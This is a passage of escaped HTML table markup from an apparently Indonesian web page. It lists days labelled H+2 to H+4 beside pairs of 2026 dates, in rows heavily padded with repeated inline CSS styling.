ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 22 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 5 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,13,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+2\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 23 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 6 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,14,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+3\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 24 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 7 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,15,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+4\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 25 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; 